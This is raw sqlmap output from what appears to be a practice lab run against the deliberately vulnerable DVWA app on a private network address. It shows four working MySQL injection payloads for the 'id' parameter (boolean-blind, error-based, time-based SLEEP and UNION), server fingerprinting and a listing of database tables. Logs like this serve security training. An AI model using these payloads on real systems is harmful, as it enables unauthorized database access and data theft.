 {1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 12:23:32 /2024-12-10/
[12:23:32] [INFO] resuming back-end DBMS 'mysql'
[12:23:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 7314=7314#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(8216,9188)>(SELECT COUNT(*),CONCAT(0x716a6b7671,(SELECT (ELT(8216=8216,1))),0x716b7a7671,FLOOR(RAND(0)*2))x FROM (SELECT 3415 UNION SELECT 9955 UNION SELECT 1246 UNION SELECT 3667)a GROUP BY x)-- aFiD&Submit=S
ubmit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1987 FROM (SELECT(SLEEP(5)))bLhE)-- JHOS&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a6b7671,0x476447506d57696e4b79686b52757343696b6e725756646a517874546870415567616a6f6d775054,0x716b7a7671)#&Submit=Submit
---
[12:23:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[12:23:33] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[12:23:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.20'
[*] ending @ 12:23:33 /2024-12-10/